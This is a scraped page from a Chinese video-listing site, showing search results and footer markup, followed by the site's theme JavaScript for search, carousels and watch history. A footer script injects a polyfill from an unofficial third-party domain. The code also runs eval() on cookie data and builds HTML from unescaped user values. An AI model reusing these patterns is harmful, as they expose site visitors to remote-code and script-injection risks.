class="hl-pic-tag"></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">HD</span></div></a></div><div class="hl-item-content"><div class="hl-item-title hl-text-site hl-lc-2"><a href="/voddetail/193204.html" title="脱衣舞娘大战狼人">脱衣舞娘大战狼人</a></div><p class="hl-item-sub hl-lc-1"><span class="hl-text-conch score">7.0</span><em>电影</em>&nbsp;·&nbsp;2012&nbsp;·&nbsp;英国&nbsp;·&nbsp;动作&nbsp;</p><p class="hl-item-sub hl-text-muted hl-lc-1 hl-hidden-xs">Jonathan Glendening&nbsp;/&nbsp;罗伯特·英格兰德&nbsp;/&nbsp;莎拉·道格拉斯&nbsp;/&nbsp;阿黛尔·秀娃&nbsp;/&nbsp;马丁·康普斯顿&nbsp;/&nbsp;比利·穆瑞&nbsp;/&nbsp;Ali Bastian&nbsp;/&nbsp;芭芭拉·尼德尔加科娃&nbsp;/&nbsp;西蒙·飞利普斯&nbsp;/&nbsp;马汀·坎普&nbsp;/&nbsp;阿兰·福德&nbsp;/&nbsp;Charlie Bond&nbsp;/&nbsp;尼克·耐文&nbsp;/&nbsp;史蒂文·伯克夫&nbsp;/&nbsp;丽赛特·安东尼&nbsp;/&nbsp;</p><p class="hl-item-sub hl-text-muted hl-lc-2">《猛鬼街》的标志性人物Robert Englund将在他首部英国电影《脱衣舞娘大战狼人》Strippers vs. Werewolves中上演处女秀。好莱坞传奇人物Robert Englund 将在他</p><div class="hl-item-btn"><a class="hl-btn-border" href="/voddetail/193204.html">查看详情</a></div></div></div></div></li></ul><ul class="hl-page-wrap hl-text-center cleafix"><li class="hl-hide-sm"><a href="/vodsearch/%E6%88%98%E7%8B%BC----------1---.html" class="hl-disad"><i class="iconfont hl-icon-jiantoushou"></i></a></li><li><a href="/vodsearch/%E6%88%98%E7%8B%BC----------1---.html" class="hl-disad"><span class="hl-hide-sm"><i class="iconfont hl-icon-jiantouzuo"></i></span><span class="hl-hidden-xs">上一页</span></a></li><li class="hl-hidden-xs"><a href="javascript:;" class="active">1</a></li><li class="hl-hidden-xs"><a href="/vodsearch/%E6%88%98%E7%8B%BC----------2---.html">2</a></li><li class="hl-hidden-xs"><a href="/vodsearch/%E6%88%98%E7%8B%BC----------3---.html">3</a></li><li class="hl-page-tips hl-hide-sm"><a href="javascript:;">1&nbsp;/&nbsp;3</a></li><li><a href="/vodsearch/%E6%88%98%E7%8B%BC----------2---.html"><span class="hl-hide-sm"><i class="iconfont hl-icon-jiantouyou"></i></span><span class="hl-hidden-xs">下一页</span></a></li><li class="hl-hide-sm"><a href="/vodsearch/%E6%88%98%E7%8B%BC----------3---.html"><i class="iconfont hl-icon-jiantouwei"></i></a></li></ul></div></div></div></div><div class="hl-col-xs-12 hl-col-md-30w hl-col-lg-3 hl-hidden-xs"><div class="hl-rb-side clearfix"><div class="hl-row-box hl-rb-rank clearfix"><div class="hl-rb-head clearfix"><h3 class="hl-rb-title">排行榜</h3><a class="hl-rb-more hl-text-muted hl-pull-right" href="/label/rank.html">更多<i class="iconfont hl-icon-jiantouyou"></i></a></div><div class="hl-rank-box hl-text-site"><ul class="hl-rank-list clearfix"><li><a class="hl-lc-1" title="一拳超人" href="/voddetail/22270.html"><span class="hl-part-nums hl-num-1">1</span>一拳超人</a></li><li><a class="hl-lc-1" title="龙珠超" href="/voddetail/34042.html"><span class="hl-part-nums hl-num-2">2</span>龙珠超</a></li><li><a class="hl-lc-1" title="Running Man2019" href="/voddetail/65764.html"><span class="hl-part-nums hl-num-3">3</span>Running Man2019</a></li><li><a class="hl-lc-1" title="进击的巨人.第二季" href="/voddetail/48703.html"><span class="hl-part-nums hl-num-4">4</span>进击的巨人.第二季</a></li><li><a class="hl-lc-1" title="进击的巨人.第一季" href="/voddetail/47797.html"><span class="hl-part-nums hl-num-5">5</span>进击的巨人.第一季</a></li><li><a class="hl-lc-1" title="吐槽大会第三季" href="/voddetail/24775.html"><span class="hl-part-nums hl-num-6">6</span>吐槽大会第三季</a></li><li><a class="hl-lc-1" title="爱，死亡和机器人人第一季" href="/voddetail/23241.html"><span class="hl-part-nums hl-num-7">7</span>爱，死亡和机器人人第一季</a></li><li><a class="hl-lc-1" title="奔跑吧 第二季" href="/voddetail/29569.html"><span class="hl-part-nums hl-num-8">8</span>奔跑吧 第二季</a></li><li><a class="hl-lc-1" title="心动的信号第二季" href="/voddetail/10067.html"><span class="hl-part-nums hl-num-9">9</span>心动的信号第二季</a></li><li><a class="hl-lc-1" title="吐槽大会第一季" href="/voddetail/25755.html"><span class="hl-part-nums hl-num-10">10</span>吐槽大会第一季</a></li></ul></div></div></div></div></div></div></div></div><script type="text/javascript">$('.hl-total').html('27');</script></div><div id="conch-footer" class="conch-footer"><div class="conch-footwrap hl-bg-subs"><div class="container"><div class="hl-footwrap-item"><div class="hl-foot-extra"><ul class="hl-fe-list clearfix"><li class="hl-color-item"><a id="white" href="javascript:void(0)"><i class="iconfont hl-icon-taiyang"></i><span>浅色模式</span></a></li><li class="hl-gbook-item"><a href="/index.php/gbook"><i class="iconfont hl-icon-liuyan"></i><span>留言反馈</span></a></li><li class="hl-gbook-item"><a href="/"><i class="iconfont hl-icon-shouye"></i><span>首页</span></a></li><li class="hl-back-item"><a class="hl-back-top" href="javascript:scroll(0,0)"><i class="iconfont hl-icon-jiantoushang"></i><span>返回顶部</span></a></li></ul></div><div class="row"><div class="hl-col-sm-8 hl-col-xs-12"><div class="hl-foot-text hl-text-muted"><p>本站只提供WEB页面服务，本站不存储、不制作任何视频，不承担任何由于内容的合法性及健康性所引起的争议和法律责任。</p><p>若本站收录内容侵犯了您的权益，请附说明联系邮箱，本站将第一时间处理。</p><p>联系邮箱：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="dcbdb8b1b5b29cb5aab3b8f2b2b9a8">[email&#160;protected]</a>&nbsp;&nbsp;<span class="hl-hide"></span></p></div><div class="hl-map-nav hl-text-site hl-hidden-xs"><a href="/rss/index.xml" target="_blank">RSS订阅</a><span>—</span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span>—</span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span>—</span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span>—</span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span>—</span><a href="/rss/google.xml" target="_blank">谷歌地图</a><span class="hl-hidden-sm">—</span><a href="/rss/bing.xml" target="_blank" class="hl-hidden-sm">必应爬虫</a></div></div><div class="hl-col-sm-4 hl-col-xs-12"><div class="hl-foot-logo"><a class="hl-logo hl-bright-0" style="background-image: url(/template/ivod/asset/img/ivod.net_home_logo.png);background-size: contain;" href="/"></a></div><div class="hl-foot-copy hl-text-muted"><p>&copy;&nbsp;2026&nbsp;ivod.net&nbsp;All rights reservd.</p></div></div></div></div><div class="hl-footwrap-item"><div style="display: none;" class="mac_timming" data-file="" ></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>Conch.Search.Suggest(".hl-search-wd",1);</script></div></div></div></div><script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3004eb2296af472180f2eb6c7ae40d28","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://ivod.net/template/ivod/asset/js/conch.vip.js?v=
body_size: 11450
content:
var Conch = {
	'Browser': {
		url: document.URL,
		domain: document.domain,
		title: document.title,
		urlpath: document.location.pathname,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
        Swidth: $(window).width(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 === a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
    'Cookie': {
		'Set':function(name,value,days){
	        var expires;
	        if (days) {
	            expires = days;
	        } else{
	            expires = "";
	        }
	        $.cookie(name,value,{expires:expires,path:'/'});
		},
		'Get':function(name){
			var styles = $.cookie(name);
		    return styles;
		},
		'Del':function(name){
	        $.cookie(name,null,{expires:-1,path: '/'});
		}
	},
    'Host': function(){
 
    },
    'Resize': function(){
        window.addEventListener('resize', function() {
            Conch.Search.Form();
            Conch.Other.Navs();
            Conch.Other.Set();
        });
    },
    'Images': {
        'Init': function(){
            Conch.Images.Lazyload();
            Conch.Images.Qrcode();
        },
		'Lazyload': function() {		
            $(".hl-lazy").lazyload({
                effect: "fadeIn",
                threshold: 200,
                failurelimit: 20,
            });
		},
		'Qrcode': function() {
            $('.hl-cans').each(function(){
                if ($(this).length) {
                    $(this).qrcode({
                        width:120,
                        height:120,
                        text:encodeURI(Conch.Browser.url)
                    });  
                    function convertCanvasToImage(canvas) {  
                        var image = new Image();  
                        image.src = canvas.toDataURL("image/png");  
                        return image;  
                    }   
                    var mycans=$('canvas')[0];   
                    var img=convertCanvasToImage(mycans);  
                    $(this).next('.hl-qrcode').append(img);
                }
            });
		}
	},
	'Swiper': {
        'Init': function() {
            $.getScript(maccms.path + "/template/ivod/asset/js/set/swiper.min.js", function() {
                Conch.Swiper.Scrolls();
                Conch.Swiper.Navs();
                Conch.Swiper.Banners();
                Conch.Swiper.Lists();
                Conch.Swiper.Tabs();
            });
        },
        'Scrolls':function() {
            var scrollswiper = new Swiper('.conch-scrollbar', {
                direction: 'vertical',
                slidesPerView: 'auto',
                freeMode: true,
                scrollbar: {
                    el: '.swiper-scrollbar',
                    draggable: true,
                    hide: true,
                },
                mousewheel: true,
            });
            if (Conch.Browser.Swidth>992){
            var scrollswiper2 = new Swiper('.hl-play-scrollbar', {
                direction: 'vertical',
                slidesPerView: 'auto',
                freeMode: true,
                observer:true,
                observeSlideChildren:true,
                scrollbar: {
                    el: '.swiper-scrollbar',
                    draggable: true,
                    hide: true,
                },
                mousewheel: true,
            });
            }
        },
        'Navs': function() {
            if (Conch.Browser.Swidth<768){
            var navswiper = new Swiper('.hl-navswiper', {
                freeMode: true,
                slidesPerView: 'auto',
                slideClass: 'hl-slide-swiper',
                on: {
                    init: function() {
                        if (this.$el.find(".active").length>0){
                            $activewidth = this.$el.find(".active").parent().outerWidth(true);
                            $activeleft = this.$el.find(".active").parent()[0].offsetLeft;
                            $wrapwidth = this.$wrapperEl.parent().outerWidth(true);
                            $navwidth = 0;
                            this.slides.each(function() {
                                $navwidth+=parseInt($(this).outerWidth(true));
                            });
                            this.$wrapperEl.transition(300);
                            if ($activeleft < ($wrapwidth - parseInt($activewidth)) / 2) {
                                this.$wrapperEl.transform('translate3d(0px,0px,0px)')
                            } else if ($activeleft > $navwidth - (parseInt($activewidth) + $wrapwidth) / 2) {
                                this.$wrapperEl.transform('translate3d(' + ($wrapwidth - $navwidth) + 'px,0px,0px)')
                            } else {
                                this.$wrapperEl.transform('translate3d(' + (($wrapwidth - parseInt($activewidth)) / 2 - $activeleft) + 'px,0px,0px)')
                            }
                        }
                    },
                },
            });
            }
        },
        'Banners': function() {
            var vbswiper = new Swiper('.conch-br-swiper', {
                speed: 1000,
                slidesPerView: 1,
                spaceBetween: 10,
                autoplay: {
                    delay: 5000,
                    disableOnInteraction: false,
                },
                loop: true,
                loopAdditionalSlides : 1,
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },
                pagination: {
                    el: '.swiper-pagination',
                    clickable: true,
                },
                lazy: {
                    loadPrevNext: true,
                    loadOnTransitionStart: true,
                },
                on: {
                    init: function(){
                        this.$el.parents('.conch-br-box').removeClass('hl-hidden');
                    },
                    slideChangeTransitionEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                        this.slides.find('.hl-br-thumb').css('opacity','1');
                    },
                },
                breakpoints: {
                   768: {
                      spaceBetween: 20,
                   },
                }
            });
        },
        'Lists':function(){
            var listswiper = new Swiper('.hl-list-swiper', {
                slidesPerView: 6,
                slidesPerGroup: 6,
                slideClass: 'hl-slide-swiper',
                observer: true,
                observeParents: true,
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },
                pagination: {
                    el: '.swiper-pagination',
                    type: 'fraction',
                },
                on: {
                    slideChangeTransitionEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                    },
                    touchEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                    },
                }, 
                breakpoints: {
                   1199: {
                      slidesPerView: 5,
                      slidesPerGroup : 5,
                   },
                   991: {
                      slidesPerView: 4,
                      slidesPerGroup : 4,
                   },
                   767: {
                      freeMode: true,
                      slidesPerView: 'auto', 
                      slidesPerGroup : 1,
                   },
                }
            });
            var listswiper2 = new Swiper('.hl-list-swiper2', {
                slidesPerView: 5,
                slidesPerGroup: 5,
                slideClass: 'hl-slide-swiper',
                observer: true,
                observeParents: true,
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },
                pagination: {
                    el: '.swiper-pagination',
                    type: 'fraction',
                },
                on: {
                    slideChangeTransitionEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                    },
                    touchEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                    },
                }, 
                breakpoints: {
                   1199: {
                      slidesPerView: 4,
                      slidesPerGroup : 4,
                   },
                   767: {
                      freeMode: true,
                      slidesPerView: 'auto', 
                      slidesPerGroup : 1,
                   },
                }
            });

        },
        'Tabs': function(){
            var tabsswiper = new Swiper('.hl-tabs-swiper', {
                freeMode: true,
                slidesPerView: 'auto',
                slideClass: 'hl-slide-swiper',
                on: {
                    touchEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                    },
                },
            });   
        },
		
	},
    'Scroll': {
        'Init':function(){
            Conch.Scroll.Fixed();
            Conch.Scroll.Top();
        },
        'Fixed':function(){
            $(window).scroll(function(){
                var $this = $(this);
                var targetTop = $this.scrollTop();
                if (targetTop >= 100){
                    $("body").addClass("conch-adjust-fix");
                    $(".conch-headwrap").addClass("fixed").addClass("hl-tran5");
                }else{
                    $(".conch-headwrap").removeClass("fixed").removeClass("hl-tran5");
                    $("body").removeClass("conch-adjust-fix");
                };
                if (targetTop >= 200){
                    $(".conch-headwrap").addClass("active");
                }else{
                    $(".conch-headwrap").removeClass("active");
                };
                if (targetTop >= 900 && Conch.Browser.Swidth>991){
                    $(".hl-rb-side").addClass('hl-fadeIn').addClass("fixed");
                }else{
                    $(".hl-rb-side").removeClass("fixed").removeClass('hl-fadeIn');
                };
                if($('.hl-article-content').length>0){
                    var boxTop = $('.hl-article-content').offset().top,
                        boxHigh = $('.hl-article-content').height(),
                        boxStart = boxTop - targetTop,
                        boxEnd = (boxTop + boxHigh) - targetTop;
                    if (boxEnd > 279 && boxStart <= 90 && Conch.Browser.Swidth>768){
                        $(".hl-article-main .hl-tool-icon").addClass("fixed");
                    }else{
                        $(".hl-article-main .hl-tool-icon").removeClass("fixed");
                    };
                    if (boxEnd <= 279 && Conch.Browser.Swidth>768){
                        $(".hl-article-main .hl-tool-icon").addClass("bottom");
                    }else{
                        $(".hl-article-main .hl-tool-icon").removeClass("bottom");
                    };
                }
            });
        },
        'Top': function() {
            var a = $(window);
            $scrollTopLink = $(".hl-back-top");
            a.scroll(function() {
                500 < $(this).scrollTop() ? $scrollTopLink.css("display", "block") : $scrollTopLink.css("display", "none")
            });
            $scrollTopLink.on("click", function() {
                $("html, body").animate({
                    scrollTop: 0
                }, 400);
                return !1
            });
        },
    },
    'Search': {
        'Init':function(){
            Conch.Search.Select();
            Conch.Search.Submit();
            Conch.Search.Form();
            Conch.Search.History();
        },
        'Select':function(){
            var $Ssele = $(".hl-search-select");
            var $Sform = $Ssele.parent();
            var $Ssbox = $(".hl-ss-box");
            if($(".hl-ss-text").data("mid")!==1){
                $("body").addClass("conch-adjust-ss");
            };
            $Ssele.on('click', function(e){
                var $display = $Ssbox.css("display");
                if ($display =='block'){
                    $Ssbox.hide();
                    $Sform.removeClass("hl-select-op");
                }else{
                    $Ssbox.show();
                    $Sform.addClass("hl-select-op");
                    e.stopPropagation();
                    $("body").on('click', function(){
                        $Ssbox.hide();
                        $Sform.removeClass("hl-select-op");
                    });     
                };
            });
            $(".hl-ss-item span").on("click",function(){
                var $href = $(this).data("action");
                var $mid = $(this).data("mid");
                var $text = $(this).text();
                $(".hl-search").attr("action",$href);
                $(".hl-ss-text").attr("data-mid",$mid);
                $(".hl-ss-text").text($text);
                if($mid === 1){
                    $("body").removeClass("conch-adjust-ss");
                }else{
                    $("body").addClass("conch-adjust-ss");
                }
            });
        },
        'Submit':function(){
            var $Stext = $('.hl-search-text');
            var $Ssubm = $('.hl-search-submit');
            if ($Stext.val() == ""){
                $Ssubm.attr("disabled","true");
            }
            $Stext.on("input propertychange", function(){
                if($.trim($(this).val()) !== ""){
                    $Ssubm.removeAttr("disabled");
                }else {
                    $Ssubm.attr("disabled","true"); 
                }
            });
        },
        'Form':function(){
            var $Search = $('.conch-search');
            var $Right = $('.conch-list').innerWidth();
            var $Stext = $('.hl-search-text');
            var $Ssubm = $('.hl-search-submit');
            var $Ssele = $(".hl-search-select");
            var $Shbox = $(".hl-sh-box");
            if (Conch.Browser.Swidth<768){
                $('.conch-search').css('right',$Right);
                $('.hl-search-focus').click(function(){
                    $('body').addClass('conch-adjust-res');
                    $('.hl-sh-search > form > input').focus();
                })
            }
            $Stext.focus(function(){
                $Shbox.show();
                $Ssele.on('click', function(){
                    $Shbox.hide();
                });
                $("body").on("click",function(e){
                    if (!$(e.target).closest(".hl-search-text,#hl-search-empty,.hl-alert-box").length) {
                    $Shbox.hide();
                    }
                });
            });
            $Stext.bind('input propertychange', function() {
                $Shbox.hide();
            });
        },
        'History':function(){
            $(function(){
                update_history();
                $(document).keydown(function(event){
                    if(event.keyCode==13){ 
                        $('#hl-search-submit').click(); 
                    } 
                }); 
                if($('#hl-search-text').val() !== ""){
                    var mid = $(".hl-ss-text").data("mid");
                    var keywords = $('#hl-search-text').val();
                    if (mid===1){
                        history(keywords);
                    }
                };
                $('#hl-search-submit').on("click",function(){
                    update_history();
                })
                $("#hl-search-empty").on("click",function(){
                    mystorage.remove('keywords');
                    $(".hl-sh-item2").remove();
                })
            });
            function update_history(){
                var history = mystorage.get("keywords");
                if (history) {
                    $(".hl-sh-wrap").prepend('<div class="hl-sh-item hl-sh-item2"><div class="hl-sh-title">历史搜索<a href="javascript:;" id="hl-search-empty"><i class="iconfont hl-icon-lajitong"></i></a></div><ul id="hl-search-history" class="hl-sh-list clearfix"></ul></div>')
                    var html = "";
                    $.each(history,function(i,v){
                        html += "<li><a class='hl-bg-subs' href='"+conchtpl.surl+"?wd="+v+"' role='button'>"+v+"</a></li>"
                    })
                    $("#hl-search-history").html(html);
                };
            };
            function history(value){  
                var data = mystorage.get("keywords");
                if (!data) {
                    var data = [];
                }else if(data.length === 10){
                    data.shift();
                }else{};
                if (value) {
                    if (data.indexOf(value)<0) {
                        data.push(value);
                        mystorage.set("keywords",data);
                    };
                };
            };
            var mystorage = (function mystorage(){
                var ms = "mystorage";
                var storage=window.localStorage;
                if(!window.localStorage){
                    alert("浏览器不支持localstorage");
                    return false;
                }
                var set = function(key,value){
                    var mydata = storage.getItem(ms);
                    if(!mydata){
                        this.init();
                        mydata = storage.getItem(ms);
                    }
                    mydata = JSON.parse(mydata);
                    mydata.data[key] = value;
                    storage.setItem(ms,JSON.stringify(mydata));
                    return mydata.data;
                };
                var get = function(key){
                    var mydata = storage.getItem(ms);
                    if(!mydata){
                        return false;
                    }
                    mydata = JSON.parse(mydata);
                    return mydata.data[key];
                };
                var remove = function(key){
                    var mydata = storage.getItem(ms);
                    if(!mydata){
                        return false;
                    }
                    mydata = JSON.parse(mydata);
                    delete mydata.data[key];
                    storage.setItem(ms,JSON.stringify(mydata));
                    return mydata.data;
                };
                var clear = function(){
                    storage.removeItem(ms);
                };
                var init = function(){
                  storage.setItem(ms,'{"data":{}}');
                };
                return {set : set,get : get,remove : remove,init : init,clear : clear};
            })();
        },
        'Suggest':function($obj,$mid){
            $.getScript(maccms.path + "/template/ivod/asset/js/set/autocomplete.js",function(){
            var SearchWidth = $('.hl-search-text').innerWidth();
            try {
                $($obj).autocomplete(maccms.path + '/index.php/ajax/suggest?mid=' + $mid, {
                    inputClass: "hl-search-input",
                    resultsClass: "conch-results hl-alert-box hl-bg-site hl-fadeIn",
                    width: SearchWidth, scrollHeight: 400, minChars: 1, matchSubset: 0,
                    cacheLength: 10, multiple: false, selectFirst: false, matchContains: true, autoFill: false,
                    dataType: "json",
                    parse: function (r) {
                        if (r.code == 1) {
                            var parsed = [];
                            $.each(r['list'], function (index, row) {
                                row.url = r.url;
                                parsed[index] = {
                                    data: row
                                };
                            });
                            return parsed;
                        } else {
                            return {data: ''};
                        }
                    },
                    formatItem: function (row, i, max) {
                        return row.name;
                    },
                    formatResult: function (row, i, max) {
                        return row.text;
                    }
                }).result(function (event, data, formatted) {
                    $(this).val(data.name);
                    location.href = data.url.replace('mac_wd', encodeURIComponent(data.name));
                });
            }
            catch(e){}
            });
        },
    },
    'History': {
		'Limit':12,
        'Days':7,
		'Json':'',
		'Init':function(){
			var get_history = Conch.Cookie.Get("history");
			if(get_history){
				var json=eval("("+get_history+")");
				var list="";
				for(i=0;i<json.length;i++){
					list = list + '<li class="hl-public-item"><a title="'+json[i].name+'" href="'+json[i].link+'"><div class="hl-item-pic hl-col-xs-4"><div class="hl-item-thumb hl-lazy" data-original="'+json[i].pic+'" style="background-image:url('+json[i].pic+');"><span class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></span></div></div><div class="hl-item-content hl-col-xs-8"><div class="hl-item-title hl-text-site hl-lc-2">'+json[i].name+'</div><div class="hl-item-blurb hl-text-muted hl-lc-1"><span>继续观看'+json[i].part+'</span></div></div></a></li>';
				}
				$("#hl-history").append(list);
				$(".hl-hy-title").append('<a class="hl-hy-clear hl-text-muted hl-pull-right" target="_self" href="javascript:void(0)" onclick="Conch.History.Clear();"><i class="iconfont hl-icon-lajitong">清空</a>');
			}else{
				$("#hl-history").append('<li class="hl-empty-wrap hl-text-center hl-col-xs-12"><i class="iconfont hl-icon-wushuju"></i><p>暂无记录</p><p class="hl-user-tips"><a class="hl-bg-conch mac_user" href="javascript:void(0)">登录查看更多</a></p></li>');
			}
			if($(".hl-vod-history").length){
	            var $that = $(".hl-vod-history");
	            Conch.History.Set($that.attr('data-name'),$that.attr('data-link'),$that.attr('data-pic'),$that.attr('data-part'));
	        }
		},
		'Set':function(name,link,pic,part){
			if(!link){ link = document.URL;}
			var history = Conch.Cookie.Get("history");
			var len=0;
			var canadd=true;
			if(history){
			   history = eval("("+history+")"); 
			   len=history.length;
			   $(history).each(function(){
			      if(name===this.name){
			         canadd=false;
			         var json="[";
			         $(history).each(function(i){
			            var temp_name,temp_pic,temp_url,temp_part;
			            if(this.name===name){
			                 temp_name=name;temp_pic=pic;temp_url=link;temp_part=part;
			            }else{
			                 temp_name=this.name;temp_pic=this.pic;temp_url=this.link;temp_part=this.part;
			            }
			            json+="{\"name\":\""+temp_name+"\",\"pic\":\""+temp_pic+"\",\"link\":\""+temp_url+"\",\"part\":\""+temp_part+"\"}";
			            if(i!==len-1){
							json+=",";
						} 
			          });
			          json+="]";
			          Conch.Cookie.Set('history',json,this.Days);
			          return false;
			        }
			    });
			}
			if(canadd){
			    var json="[";
			    var isfirst="]";
			    isfirst=!len?"]":",";
			    json+="{\"name\":\""+name+"\",\"pic\":\""+pic+"\",\"link\":\""+link+"\",\"part\":\""+part+"\"}"+isfirst;
			     if(len>this.Limit-1){
					len-=1;
				 }   	
		        for(i=0;i<len-1;i++){
		            json+="{\"name\":\""+history[i].name+"\",\"pic\":\""+history[i].pic+"\",\"link\":\""+history[i].link+"\",\"part\":\""+history[i].part+"\"},";
		       	}
		        if(len>0){
		            json+="{\"name\":\""+history[len-1].name+"\",\"pic\":\""+history[len-1].pic+"\",\"link\":\""+history[len-1].link+"\",\"part\":\""+history[len-1].part+"\"}]";
		        }
			    Conch.Cookie.Set('history',json,this.Days);
			}  
		},
		'Clear': function(){
            Conch.Cookie.Del('history');
            $("#hl-history").empty();
			$(".hl-hy-list").html('<div class="hl-hy-clear-tips">已清空观看记录</div>');
        },
	},
    'User':{
        'IsLogin':0,
        'Init':function(){
            if($('.conch-user').length >0){
                $('body').on('click', '.conch-user', function(e){
                    MAC.User.Login();
                });
            }
            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                var $User = maccms.path + '/index.php/user',
                    $Favs = maccms.path + '/index.php/user/favs',
                    $Plays = maccms.path + '/index.php/user/plays',
                    $UserId = MAC.Cookie.Get('user_id'),
                    $UserName = MAC.Cookie.Get('user_name'),
                    $UserNickName = MAC.Cookie.Get('user_nick_name'),
                    $GroupId = MAC.Cookie.Get('group_id'),
                    $GroupName = MAC.Cookie.Get('group_name'),
                    $Portrait = MAC.Cookie.Get('user_portrait'),
                    $VIP = '<i class="iconfont hl-icon-zuanshi"></i>';
                    MAC.User.IsLogin = 1;
                if($UserNickName != null){
                    var $Name = $UserNickName;
                }else{
                    var $Name = $UserName;
                }
                if($('.conch-user').length >0) {
                    if ($('.conch-user').prop("outerHTML").substr(0, 2) == '<a') {
                        $('.conch-user').attr('title',$Name);
                        $('.conch-user').text('');
                        $('.conch-user').addClass('hl-user-face');
                        $('.conch-user').append('<img class="face" src="'+$Portrait+'" alt="'+$Name+'">');
                        if (Conch.Browser.Swidth<768){$('.conch-user').attr('href',$User);}
                    }
                    if($GroupId <3){
                        var $Group = $GroupName;
                    }else{
                        var $Group = $VIP + $GroupName;
                    }
                    var html = '<div class="hl-alert-box hl-bg-site hl-fadeIn-sm">';
                    html += '<div class="hl-user-box"><a class="hl-login-out hl-text-muted" href="javascript:;" onclick="MAC.User.Logout();" target="_self">退出</a><div class="hl-user-info hl-text-center"><span class="hl-user-name">'+$Name+'</span><span class="hl-user-point hl-text-muted">'+$Group+'</span></div><div class="hl-user-list hl-bg-subs hl-text-muted"><a href="'+$User+'" target="_self"><i class="iconfont hl-icon-huiyuan"></i>主页</a><a href="'+$Plays+'" target="_self"><i class="iconfont hl-icon-shijian"></i>历史</a><a href="'+$Favs+'" target="_self"><i class="iconfont hl-icon-shoucang"></i>收藏</a></div></div>'
                    $('.conch-user').after(html);
                    $('.conch-user').removeClass('conch-user');
                }

            }
        }
    },
    'Alert':{
        'Init': function() {
            Conch.Alert.Popup();
        },
        'Close': function() {
            $('.hl-close-full').click(function(){
                $("html,body").removeClass("hl-htmlover");
                $('.hl-full-alert').removeClass('hl-full-x0')
            });
            $(".hl-pops-bg-active,.hl-from-list li").click(function(){
                $('.hl-half-alert').removeClass("hl-half-y0");
                $('.hl-from-btn').removeClass("hl-from-op");
                setTimeout(function(){
                    $(".hl-pops-bg-active").removeClass("hl-pops-bg-active");	
                    $(".hl-pops-bg").remove();	
                },200);
            });
        },
        'Popbg': function() {
            if($(".hl-pops-bg").length>0){
                $(".hl-pops-bg").addClass("hl-pops-bg-active");
            }else{
                $("body").append('<div class="hl-pops-bg"></div>');
                $(".hl-pops-bg").addClass("hl-pops-bg-active");
            }
        },
        'Popup': function() {
            $('.hl-alert-items').each(function(){
                if ($(this).length) {
                    $(this).hover(function(){
                        $(this).find(".hl-alert-box").show();
                        $(this).find('.hl-lazy').lazyload({threshold: 100});
                    },function(){
                        $(this).find(".hl-alert-box").hide();
                    })
                }
            });
            $('.hl-full-items').each(function(){
                if ($(this).length) {
                    var $this = $(this);
                    var $wrap = $(this).find('.hl-full-alert');
                    var $btn = $(this).parent().find('.hl-full-op');
                    $btn.click(function(){
                        if(Conch.Browser.Swidth<768){
                            $wrap.addClass('hl-full-x0');
                            $("html,body").addClass("hl-htmlover");
                        }else{
                            if($this.children().css('display')=='block'){
                                $this.parent().removeClass('hl-data-show');
                            }else{
                                $this.parent().addClass('hl-data-show');
                            }
                        }
                        $this.find('.hl-lazy').lazyload({threshold: 100});
                        Conch.Alert.Close();
                    });
                }
            });
            $('.hl-pops-items').each(function(){
                if ($(this).length) {
                    $(this).click(function(){
                        if(Conch.Browser.Swidth<768){
                            Conch.Alert.Popbg();
                        }
                        Conch.Alert.Close();
                    });
                }
            });
            $('.hl-half-items').each(function(){
                if ($(this).length) {
                    var $box = $(this).find('.hl-half-y100');
                    $(this).click(function(){
                        if(Conch.Browser.Swidth<768){
                            Conch.Alert.Popbg();
                        }
                        $box.addClass('hl-half-y0');
                        Conch.Alert.Close();
                    });
                }
            });
            $('.hl-from-buttons').each(function(){
                if ($(this).length) {
                    var $_this = $(this),
